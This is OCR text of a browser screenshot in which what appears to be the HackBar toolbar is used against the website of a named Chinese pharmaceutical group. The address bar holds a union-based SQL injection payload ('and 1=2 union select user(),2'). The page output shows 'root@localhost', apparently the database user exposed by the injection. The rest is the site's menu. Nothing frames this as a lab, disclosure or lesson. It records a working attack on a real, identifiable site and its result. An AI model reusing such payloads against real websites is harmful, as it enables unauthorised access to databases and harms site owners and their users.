 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
康采恩集团有限公司
www.konzern.com.cn/about/index.php?id=11 and 1=2 union select user(),2
百度 <Ctrl+K>
最常访问 傻蛋联网设备搜索平… 国家信息安全漏洞共… easypanel - 用户网…
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
康采恩集团
KONZERN
康采恩集团有限公司
KONZERN GROUP LTD.
集团概况 新闻动态 研发中心 产品中心 党群工作 加入我们 联系我们
康采恩医药 莱泰制药 科仁生物 CMC 搜索
首页 > 集团概况 > 集团介绍
root@localhost
集团概况
集团介绍
总裁寄语
集团构架
集团荣誉
发展历程
企业文化